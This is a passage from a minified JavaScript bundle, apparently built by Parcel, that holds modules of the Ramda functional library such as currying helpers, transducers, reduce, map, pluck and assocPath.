"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
